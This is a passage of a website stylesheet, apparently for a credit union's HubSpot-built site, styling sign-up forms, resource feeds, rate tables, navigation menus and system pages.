  padding: 15px 210px 15px 20px;
}
.hs-search-field ::-webkit-input-placeholder { /* Webkit Browsers */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up :-moz-placeholder { /* Firefox 18- */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up ::-moz-placeholder { /* Firefox 19+ */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up :-ms-input-placeholder { /* IE10 */
  font-size: 2.0rem;
  line-height: 26px;
  display: none;
}
.sign-up .widget-type-blog_subscribe .hs-error-msgs,
.sign-up .widget-type-form .hs-error-msgs {
  text-align: left;
}
.sign-up .widget-type-blog_subscribe .hs-error-msgs li,
.sign-up .widget-type-form .hs-error-msgs li {
  padding: 0 !important;
  margin: 5px auto 0 !important;
}
.sign-up .widget-type-blog_subscribe .hs-submit,
.sign-up .widget-type-form .hs-submit {
  position: absolute;
  top: 39px;
  right: 0px;
}
.sign-up .widget-type-form .hs-submit {
  top: 39px;
}
.sign-up .widget-type-blog_subscribe .hs-button.primary.large,
.sign-up .widget-type-form .hs-button.primary.large,
.sign-up .widget-type-blog_subscribe .hs-button.primary.large:focus,
.sign-up .widget-type-form .hs-button.primary.large:focus  {
  height: 59px;
  width: 194px;
  max-width: initial;
  text-transform: uppercase;
  background: #B01C2E;
  color: #fff !important;
  border: 1px solid #B01C2E;
  white-space: nowrap; 
  border-radius: 30px;
  padding: 5px 20px;
  margin: 0;
  text-align: center;
  font-size: 2.0rem;
  text-decoration: none;
}

@media (max-width: 480px) {
  .sign-up .widget-type-blog_subscribe .hs-email input[type="email"], 
  .sign-up .widget-type-form .hs-email input[type="email"] {
    padding-right: 150px;
  }
  .sign-up .widget-type-blog_subscribe .hs-button.primary.large,
  .sign-up .widget-type-form .hs-button.primary.large,
  .sign-up .widget-type-blog_subscribe .hs-button.primary.large:focus,
  .sign-up .widget-type-form .hs-button.primary.large:focus  {
    font-size: 2.0rem;
    width: 135px;
    padding: 10px 30px 10px 10px;
  }
}


/* Icon Content Blocks and Call to Action Blocks */

.icon-title-title, .ic-block p {
  margin-bottom: 0;
  font-size: 2.0rem;
}

.blocks_title {
  font-size: 2.8rem;
}

.blocks_subtitle {
  font-size: 4.4rem;
}

.blocks_byline {
  font-size: 2.4rem;
}

.blocks_title, .blocks_subtitle, .blocks_byline {
  text-align: center;
}

.icon-title-title {
  font-family: 'CalibreSemibold', sans-serif;
  padding-top: 10px;
}

/* Blog and Resource Feed */
.resource-box .image-top {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  padding-top: 64%;
}
.resource-box .image-top a {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.resource-box .main-content {
  background: #fff;
  font-size: 1.8rem;
  padding: 20px 10px 35px;
}

.resource-box .main-content a,
.resource-box .main-content div {
  display: block;
  font-family: 'CalibreSemibold', sans-serif;
  margin: 25px auto 0;
}
/*.resource-box .main-content h3,
.resource-box .main-content h3 a,*/
.resource-box .main-content .resource-type,
.resource-box .main-content .resource-type a {
  color: #B01C2E;/* Red */
  font-family: 'CalibreSemibold', sans-serif;
  margin-bottom: 5px;
  font-size: 1.8rem;
  line-height: 1.5;
  text-transform: uppercase;
}
.resource-box .main-content .rb-topic {
  text-transform: uppercase;
  font-family: 'CalibreSemibold', sans-serif;
  color: #B01C2E;/* Red */
  font-weight: 400;
  margin: 0 0 5px;
  font-size: 1.8rem;
  line-height: 1.5;
}
.resource-box .main-content .dummy-link {
  display: block;
  font-family: 'CalibreSemibold', sans-serif;
  margin: 25px auto 0;
  color: #003D55;
  text-decoration: underline;
  transition: ease all .3s;
}
.resource-box .main-content .dummy-link:focus,
.resource-box .main-content .dummy-link:hover {
  opacity: .8;
}
.resource-box .main-content h2,
.resource-box .main-content h3 {
  margin: 2% auto 2%;
  color: #414042;
  text-decoration: none;
  font-size: 3.3rem;
  line-height: 1.25;
}
.resource-box .main-content h2 a,
.resource-box .main-content h3 a {
  font-family: 'CalibreReg', sans-serif;
  color: #414042;
  text-decoration: none;
  margin: 0 auto;
}
.resource-box .main-content a img,
.resource-box .main-content div img {
  vertical-align: baseline;
  margin-left: 8px;
}

.resource-feed .resource-box {
  box-shadow: -5px 20px 75px rgba(65,64,66,0.35);
}
.resource-feed a.resource-box {
  text-decoration: none;
}
.resource-feed .resource-box,
.resource-feed .resource-box .main-content {
  border-radius: 0 0 10px 10px;
}
.resource-feed .resource-box .main-content {
  padding: 20px;
}

@media (min-width: 768px) and (max-width: 900px) {
  .resource-box .main-content .rb-topic {
    font-size: 1.5rem;
  }
  .resource-box .main-content h3 {
    font-size: 2.6rem;
  }
}

@media (min-width: 768px) {
  .resource-box:first-child,
  .resource-feed.two .resource-box:nth-child(odd) {
    margin-left: 0;
  }
  .resource-box:last-child,
  .resource-feed.two .resource-box:nth-child(even) {
    margin-right: 0;
  }
  .resource-feed.two .resource-box {
    float: left;
    width: 48%;
    margin: 0 2%;
  } 
  .resource-feed.three .resource-box {
    float: left;
    width: 30.5%;
    margin: 0 2%;
  }
  .resource-feed.three .resource-box:nth-child(3n+1) {
    margin-left: 0;
  }
  .resource-feed.three .resource-box:nth-child(3n+3) {
    margin-right: 0;
  }
  .resource-feed .resource-box .main-content h2,
  .resource-feed .resource-box .main-content h3 {
    min-height: 100px;
  }
}

@media (max-width: 767px) {
  .resource-box {
    margin: 0 auto 20px;
  }
}

@media (max-width: 500px) {
  .resource-box .main-content {
    padding-left: 0;
    padding-right: 0;
  }
  .resource-box .main-content .rb-topic {
    font-size: 1.6rem;
  }
}

/* Resource Blog - Background Image */
.resource-box.bkg-img {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  width: 100%;
  min-height: 330px;
  padding-top: 62%;
}
.resource-box.bkg-img .main-content.white-box {
  position: absolute;
  left: 15px;
  bottom: 15px;
  width: 100%;
  max-width: 360px;
  box-shadow: -5px 20px 75px rgba(65,64,66,0.65);
  padding: 20px;
}

@media (min-width: 768px) {
  .resource-box.bkg-img .main-content.white-box {
    left: 50px;
    bottom: 50px;
    padding: 30px;
  }
}

@media (min-width: 768px) and (max-width: 900px) {
  .resource-box.bkg-img .main-content.white-box {
    max-width: 300px;
    left: 20px;
    bottom: 20px;
    box-shadow: -5px 20px 35px rgba(65,64,66,0.35);
    padding: 20px;
  }
}

@media (max-width: 767px) {
  .resource-box.bkg-img {
    min-height: initial;
    padding: 25px 15px;
  }
  .resource-box.bkg-img .main-content.white-box {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    box-shadow: -5px 20px 35px rgba(65,64,66,0.35);
    padding: 20px;
  }
}

.resource-box .sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  border: 0;
}

/* Global Footer CTA Banner */
.footer-cta-banner {
  /*background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Images/IQ_Plaid_pattern.jpg');*/
  padding-bottom: 75px;
}
.footer-cta-banner .background-img {
  padding-top: 50%;
}
.footer-cta-banner .white-box {
  margin-top: -200px;
}
.footer-cta-banner .white-box .inner {
  max-width: 550px;
  margin: 0 auto;
}
.footer-cta-banner .white-box .inner *:last-child {
  margin-bottom: 0;
}
.footer-cta-banner .white-box .inner .cta_button {
  margin-top: 20px;
}

@media (min-width: 1025px) {
  .footer-cta-banner .white-box {
    padding: 95px 50px 110px;
  }
}

@media (max-width: 767px) {
  .footer-cta-banner .white-box {
    padding: 25px 20px;
    margin-top: -50px;
  }
  .footer-cta-banner .white-box .inner h2 {
    font-size: 3.0rem;
  }
}

/* Rates Table */
.rate-table {
  margin: 35px auto 20px;
}
.rate-table .effective-date {
  margin-bottom: 20px;
  font-size: 1.8rem;
}
.rate-table .below-table {
  font-size: 1.4rem;
  margin-top: 25px;
}

.rate-table .below-table a{
  text-decoration: underline;
  font-weight: bold;
}

@media (min-width: 768px) {
  .rate-table .responsive.table {
    text-align: center;
    width: 100%;
  }
  .rate-table.three-columns table tr th,
  .rate-table.three-columns table tr td {
    width: 25%;
  }
  .rate-table.four-columns table tr th,
  .rate-table.four-columns table tr td {
    width: 19%;
  }
  .rate-table.four-columns table tr th:first-child,
  .rate-table.four-columns table tr td:first-child {
    width: 24%;
  }
  .rate-table.five-columns table tr th,
  .rate-table.five-columns table tr td {
    width: 15%;
  }
  .rate-table.five-columns table tr th:first-child,
  .rate-table.five-columns table tr td:first-child {
    width: 25%;
  }
  .rate-table .col-headers th:not(.blank) {
    color: #fff;
    background: #003D55;
    border: 2px solid #fff;
    border-top: 0;
    padding: 25px 10px;
  }
  .rate-table .col-headers th:first-child {
    border-left: 0;
    border-radius: 10px 0 0 0;
  }
  .rate-table .col-headers th:last-child {
    border-right: 0;
    border-radius: 0 10px 0 0;
  }
  .rate-table .row-info td {
    border-bottom: 1px solid #DBDBDB;
    padding: 17px 10px;
  }
  .rate-table .row-info:last-child td:not(.row-title) {
    border: 0;
  }
  .rate-table td.row-title,
  .rate-table th.row-title {
    background: #DBDBDB;
    border-top: 2px solid #fff;
    border-right: 2px solid #fff;
    border-bottom: 3px solid #fff;
    padding: 17px 10px;
    font-weight: 400;
  }
  .rate-table tr.row-info:last-child td.row-title {
    border-radius: 0 0 0 10px;
    border-bottom: 0;
  }
  .rate-table tr.row-info:last-child td:last-child {
    border-radius: 0 0 10px 0;
  }
}

@media (max-width: 767px) {
  .rate-table .col-headers,
  .rate-table .row-info .row-title span {
    display: none;
  }
  .rate-table table.responsive tr {
    border-color: #DBDBDB;
    border-top: 0;
  }
  .rate-table .row-info .row-title {
    text-align: center;
    font-family: 'CalibreSemibold', sans-serif;
    background: #003D55;
    color: #fff;
    padding: 15px 10px;
  }
  .rate-table .row-info td:not(.row-title) {
    padding: 5px 10px;
  }
  .rate-table .row-info td:nth-child(2) {
    padding-top: 10px;
  }
  .rate-table .row-info td:last-child {
    padding-bottom: 10px;
  }
}

/* Table on a gray background */
@media (min-width: 768px) {
  .section-lightgrey .rate-table .col-headers th {
    border-bottom: 2px solid  #F2F2F2;
  }
  .section-lightgrey .rate-table .col-headers th:first-child {
    border-left: 0;
  }
  .section-lightgrey .rate-table .row-info td:not(.row-title) {
    border-left: 2px solid  #F2F2F2 !important;
  }
  .section-lightgrey .rate-table .col-headers th:not(.blank),
  .section-lightgrey .rate-table td {
    border-right: 2px solid  #F2F2F2 !important;
  }
  .section-lightgrey .rate-table td.row-title,
  .section-lightgrey .rate-table th.row-title,
  .section-lightgrey .rate-table .row-info td  {
    border-top: 2px solid  #F2F2F2 !important;
    border-bottom: 2px solid  #F2F2F2!important;
  }
  .section-lightgrey .rate-table .row-info td:not(.row-title) {
    background: #fff;
  }
}

@media (max-width: 767px) {
  .section-lightgrey .rate-table table.responsive  {
    background: #fff;
  }
}


/* ==========================================================================
3. MAIN NAVIGATION                                            
========================================================================== */

/* Parent List */
.custom-menu-primary .hs-menu-wrapper > ul { 
  background: none;

}
.custom-menu-primary .hs-menu-wrapper > ul li {
  background: none;
  padding: 0;
}
.custom-menu-primary .hs-menu-wrapper > ul li a,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button {
  color: #414042;
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1.5;
  text-decoration: none;
  padding: 15px 0;
}

.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
.top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button {
  -webkit-appearance: none;
  background: none;
  border: none;
  cursor: pointer;
  padding: 20px 0;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
}

.custom-menu-primary .hs-menu-wrapper > ul > li > button {
  color: #414042;
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.6rem;
  line-height: 1;
  text-decoration: none;
  padding: 15px 0;
  -webkit-appearance: none;
  background: none;
  border: none;
  cursor: pointer;
}
.custom-menu-primary .hs-menu-wrapper ul li a:hover,
.custom-menu-primary .hs-menu-wrapper ul li.active a,
.custom-menu-primary .hs-menu-wrapper ul li.active-branch a {
  color: #B01C2E;
  text-decoration: underline;
}
.custom-menu-primary .hs-menu-wrapper a:hover {
  opacity: 1;
}

@media (max-width: 1024px) {
.custom-menu-primary .hs-menu-wrapper > ul > li > button {
  background: #F2F2F2;
}
}

@media (min-width: 1025px) {  
  .top-nav .top-menu .hs-menu-wrapper > ul,
  .bot-nav .btn-menu .hs-menu-wrapper > ul { 
    float: right;
    text-align: center;
  }
  .top-nav .top-menu .hs-menu-wrapper > ul > li {
    margin-right: 30px;
  }
  .bot-nav .main-menu .hs-menu-wrapper > ul > li {
    margin-right: 20px;
  }
  .top-nav .top-menu .hs-menu-wrapper > ul > li:last-child,
  .bot-nav .main-menu .hs-menu-wrapper > ul > li:last-child {
    margin-right: 0;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li.hs-item-has-children > a:after,
  .custom-menu-primary .hs-menu-wrapper > ul > li.hs-item-has-children > button:after {
    display: inline-block;
    content: '';
    background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg');
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    width: 15px;
    height: 10px;
    margin-left: 7px;
  }
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .custom-menu-primary .hs-menu-wrapper > ul > li {
    margin-right: 10px;
  }
}

/* Child List */
.custom-menu-primary .hs-menu-wrapper > ul ul {
  position: relative;
  background: #DBDBDB;
  text-align: left;
  padding: 20px;
  /*transition: .3s ease .2s !important;*/
}
@media (min-width: 1025px) {  
  .custom-menu-primary .hs-menu-wrapper > ul ul { 
    min-width: 220px;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul:before,
  .custom-menu-primary .hs-menu-wrapper > ul ul:after {
    content: '';
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 15px 13px 15px;
    border-color: transparent transparent #DBDBDB transparent;
    position: absolute;
    top: -13px;
    right: 0;
    left: 0;
    margin: 0 auto;
  }

  .top-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-item-has-children:last-child ul.hs-menu-children-wrapper {
    left: 0;
  }
  .top-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:before,
  .top-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:after {
    left: 40%;
  }

  .bot-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-item-has-children:last-child ul.hs-menu-children-wrapper {
    left: 35%;
  }
  .bot-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:before,
  .bot-nav .custom-menu-primary .hs-menu-wrapper > ul li.hs-menu-depth-1:last-child ul:after {
    left: 20%;
  }
}
.custom-menu-primary .hs-menu-wrapper > ul ul li {
  background: none;
  padding: 10px 0;
}
.custom-menu-primary .hs-menu-wrapper > ul ul li a {
  display: block;
  padding: 0;
}

/* Override max width on menu links */
.custom-menu-primary .hs-menu-wrapper > ul li a, 
.custom-menu-primary .hs-menu-wrapper > ul li h2 button,
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  overflow: visible !important;
  max-width: none !important;
  width: auto !important;
}

.custom-menu-primary .hs-menu-wrapper > ul li a.nohref,
.custom-menu-primary .hs-menu-wrapper > ul li h2 button {
  cursor: default;
}

/* Fix menu disappearing on desktop after toggling mobile menu */
@media screen and (min-width: 1025px) {
  .custom-menu-primary .hs-menu-wrapper { 
    display: block !important;
    text-align: center;
  }
}

@media screen and (max-width: 1025px) {
  .bot-nav .hs-menu-wrapper { 
    /*width: 94%;*/
  }
  .hs-search-container {
  display:none;
  }
}



/* ==========================================================================
Mobile Menu - Hubspot Standard Toggle Menu
========================================================================== */
/**
* Special Note
*
* When the menu is open, a class of .mobile-open is applied to the body. You can 
* use this for custom styling on any element when the menu is in the open position.                     
*/
.nolink .child-trigger {
  width: 100% !important;
  text-align: right;
  right: 0;
  left: 0;
}
.nolink .child-trigger i {
  margin-left: -32px;
  margin-right: 32px;
}

.hamburger, .child-trigger{
  display: none; /* Hide button on Desktop */
}

.hamburger:focus {
}

.custom-menu-primary .mobile {
  display: none;
}

@media (max-width: 1024px){

  /* Variables
  ========================================================================== */
     /* Set Mobile Menu Background Color */
        /* Set Link Color */
   /* Set Link Hover Color */

  /* 
  * Menu Reset
  *
  * Remove styling from desktop version of custom-menu-primary. Place any 
  * additional CSS you want removed from the mobile menu in this reset 
  */
  .custom-menu-primary,
  .custom-menu-primary .hs-menu-wrapper > ul,
  .custom-menu-primary .hs-menu-wrapper > ul li,
  .custom-menu-primary .hs-menu-wrapper > ul li a:not(.button),
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button{
    display: block;
    float: none;
    position: static;
    top: auto;
    right: auto;
    left: auto;
    bottom: auto;
    margin: 0px;
    background-image: none;
    background-color: transparent;
    border: 0px;
    border-radius: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow:    none;
    box-shadow:         none; 
    max-width: none;
    width: 100%;
    height: auto;
    line-height: 1.25;  
    font-weight: 400;
    text-decoration: none;
    text-indent: 0px;
    text-align: left;
    color:#414042;
  }
  
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1:not(.mobile)
  .custom-menu-primary .hs-menu-wrapper > ul li a.button {
    font-size: 1.6rem;
    margin: 10px 0 20px;
  }

  /*!
  * Hamburgers
  * @description Tasty CSS-animated hamburgers
  * @author Jonathan Suh @jonsuh
  * @site https://jonsuh.com/hamburgers
  * @link https://github.com/jonsuh/hamburgers
  */
  .hamburger {
    padding: 0;
    display: inline-block;
    cursor: pointer;
    transition-property: opacity, -webkit-filter;
    transition-property: opacity, filter;
    transition-property: opacity, filter, -webkit-filter;
    transition-duration: 0.15s;
    transition-timing-function: linear;
    font: inherit;
    color: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin: 0;
    overflow: visible; 
    position:absolute;
    top: 43px;
    right: 15px;
  }
  .hamburger:hover {
    opacity: 0.7; 
  }
  .hamburger-box {
    width: 30px;
    height: 24px;
    display: inline-block;
    position: relative; 
  }
  .hamburger-inner {
    display: block;
    top: 50%;
    margin-top: -2px; 
  }
  .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after,
  .project .hamburger-inner.black, .project .hamburger-inner.black::before, .project .hamburger-inner.black::after {
    width: 30px;
    height: 3px;
    background-color: #414042;
    border-radius: 3px;
    position: absolute;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform, -webkit-transform;
    transition-duration: 0.15s;
    transition-timing-function: ease; 
  }
  .project .hamburger-inner, .project .hamburger-inner::before, .project .hamburger-inner::after {
    background-color: #ffffff;
  }
  .hamburger-inner::before, .hamburger-inner::after {
    content: "";
    display: block; 
  }
  .hamburger-inner::before {
    top: -10px; 
  }
  .hamburger-inner::after {
    bottom: -10px; 
  }

  /*
  * Squeeze
  */
  .hamburger--squeeze .hamburger-inner {
    transition-duration: 0.1s;
    transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); 
  }
  .hamburger--squeeze .hamburger-inner::before {
    transition: top 0.1s 0.14s ease, opacity 0.1s ease; 
  }
  .hamburger--squeeze .hamburger-inner::after {
    transition: bottom 0.1s 0.14s ease, -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
    transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19); 
  }
  .mobile-open .hamburger--squeeze .hamburger-inner {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    transition-delay: 0.14s;
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); 
  }
  .mobile-open .hamburger--squeeze .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 0.1s ease, opacity 0.1s 0.14s ease; 
  }
  .mobile-open .hamburger--squeeze .hamburger-inner::after {
    bottom: 0;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transition: bottom 0.1s ease, -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1); 
  }

  /* Child Toggle Button
  ========================================================================== */
  .child-trigger{
    display: block !important; /* Hide button on Desktop */
    cursor: pointer; /* Mouse pointer type on hover */
    position: absolute;
    top: 12px;
    right: 0px;
    width: 55px !important; /* Button width */
    min-width: 55px !important;
    height: 36px !important; /* Button height */  
    padding: 0 !important;
    /*border-left: 1px dotted rgba(0, 0, 0, .20);*/
    text-align: center;
    font-size: 2.4rem;
    pointer-events: none;
  }
  .child-trigger:hover{
    text-decoration: none;
  }
  .child-trigger svg {
    transform: rotate(-90deg);
  }
  .child-trigger.child-open svg {
    transform: rotate(0deg);
  }
  .child-trigger i{
    position: relative;
    top: 5px;
    margin-left: -4px;
    font-style: normal;
    color: #414042;
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  .child-trigger i:after{
    position: absolute;
    content: "\f105 ";
    font-family: FontAwesome;
    -webkit-transition: -webkit-transform .15s ease-in-out;
    -ms-transition: -ms-transform .15s ease-in-out;
    transition: transform .15s ease-in-out;
  }
  .child-trigger.child-open i:after{
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  .hs-menu-depth-2 svg {
    display: none;
  }
  .child-trigger.child-open + .hs-menu-children-wrapper .lvl3-links {
    display: block !important;
  }

  /* 2nd level child trigger */
  .custom-menu-primary ul ul .child-trigger{
    height: 36px !important; /* Button height */  
    font-weight: 400;
  }
  .custom-menu-primary ul ul .child-trigger i{
    top: 4px;
  }

  /* Menu Styles on Mobile Devices
  ========================================================================== */  
  .custom-menu-primary.js-enabled{
    margin: 0 -20px 0 !important;
  }

  /* Hide menu on mobile */
  .custom-menu-primary.js-enabled .hs-menu-wrapper,
  .custom-menu-primary.js-enabled .hs-menu-children-wrapper{
    display: none;
  }  

  /* Make child lists appear below parent items */
  .custom-menu-primary ul.hs-menu-children-wrapper{
    visibility: visible !important;
    opacity: 1 !important;
    position: static !important;
    display: none;
  }

  /* Mobile Menu Styles */ 
  .custom-menu-primary.js-enabled .hs-menu-wrapper{
    width: 100%;
    position: absolute; /**************************************************************/
    top: 97px; 
    height: calc(100vh - 97px);/* Positions the menu to drop from the very top of the screen */
    overflow: auto !important;
    left: 0;          /**************************************************************/
    padding: 0;
  }
  .custom-menu-primary .hs-menu-wrapper{
    background-color: #fff; /* Menu background color set off global menuColorMobile variable */
    width: 100%; /* Full screen width */
    z-index: 9;
    margin-top: 23px;
  }

  /* Menu CTA */
  .custom-menu-primary .hs-menu-wrapper .last-menu-item {
    padding: 0 20px;
  }
  

  .custom-menu-primary .hs-menu-wrapper .last-menu-item .hs-search-field{
  /*display: none;*/
  }

  /* Level 1 Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul {
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li{
    position: relative;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li a:not(.button),
  .custom-menu-primary .hs-menu-wrapper > ul > li > button,
  .custom-menu-primary .hs-menu-wrapper > ul > li h2 button {
    font-size: 1.6rem; /* Font size of top level list items */
    overflow: visible;
  }

  /* Level 1 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul {
    padding: 5px 0;
  }
  .custom-menu-primary .hs-menu-wrapper > ul li{
  }
  .custom-menu-primary .hs-menu-wrapper > ul li a:not(.button),
  .custom-menu-primary .hs-menu-wrapper > ul li > button {
    padding: 10px 20px;
    color:#414042; /* link color set by global mobile-aColor variable */
    font-weight: 400;
    text-align: left;
  }
  .custom-menu-primary .hs-menu-wrapper > ul li a:not(.button):hover,
  .custom-menu-primary .hs-menu-wrapper > ul li.active a,
  .custom-menu-primary .hs-menu-wrapper > ul li.active-branch a {
    color: ;
  }

  /* Level 2 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul ul:before {
    display: none;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul {
    background-color: ;
    box-shadow: none;
    padding: 5px 0;
    margin-bottom: -4px;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul li{
    background-color: rgba(255, 255, 255, .08);
    padding: 0;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul li a {
    color: #414042;
    text-indent: 10px; /* Indent Child lists */
    font-size: 1.6rem; /* Font size of child lists */
    text-transform: initial !important;
    padding: 10px 20px !important;
    margin: 0 auto !important;
  }

  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .mega-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > h2 button,
  .top-menu > ul > li.hs-menu-depth-1.extra > ul > li.hs-menu-depth-2 > .h2 button {
    color: #414042;
    text-indent: 0; /* Indent Child lists */
    font-size: 1.6rem; /* Font size of child lists */
    text-transform: initial !important;
    padding: 10px 20px !important;
    margin: 0 auto !important;
    width: 100% !important;
    cursor: default;
  }

  /* Level 3 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul ul ul {
    padding: 0;
    margin: 0 auto;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul ul li a{
    text-indent: 30px; /* Indent Child lists */
    font-size: 1.4rem !important; /* Font size of child lists */
    font-weight: 400;
    font-family: 'CalibreReg', sans-serif;
    padding: 7px 20px 7px 30px !important;
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul ul ul li a{
    text-indent: 50px; /* Indent Child lists */
  }

  .custom-menu-primary .hs-menu-wrapper > ul li.mobile,
  .custom-menu-primary .hs-menu-wrapper > ul li.mobile > li {
    padding-right: 0;
    padding-left: 0;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul li.mobile > li.online-banking {
    padding-right: 15px;
    padding-left: 15px;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul > li button.iqculogin {
    width: auto;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul {
    display: grid;
  }
  
  .custom-menu-primary .hs-menu-wrapper > ul > li.mobile:first-child {
    margin-bottom: 16px;
  }
}



/* ==========================================================================


4. TEMPLATE MODULE SELECTORS                                         


========================================================================== */


/* System Pages                                          
========================================================================== */

/* Error Templates */
.system-box {
  background: #F2F2F2;
  border-radius: 10px;
  padding: 60px 90px;
  text-align: center;
  font-size: 2.1rem;
  color: #414042;
  max-width: 780px;
  margin: 0 auto !important;
  float: none !important;
  box-shadow: -5px 20px 45px rgba(65,64,66,0.3);
}

.system-box h1 {
  color: #000;
}

.hs_error_rollup {
  display: none !important;
}

.password-page .system-box h1:before {
  display: inline-block;
  content: '';
  width: 37px;
  height: 46px;
  margin-right: 20px;
  background-image: url(//cdn2.hubspot.net/hubfs/142915/_einstein/system/lock.png);
  background-position: 0 0;
  background-repeat: no-repeat;
}

@media (max-width: 599px) {
  .password-page .system-box h1:before {
    display: block;
    margin: 0 auto 10px;
  }
}

.system-box form {
  margin-top: 30px;
}

.system-box input[type="password"],
.system-box input[type="submit"] {
  display: block;
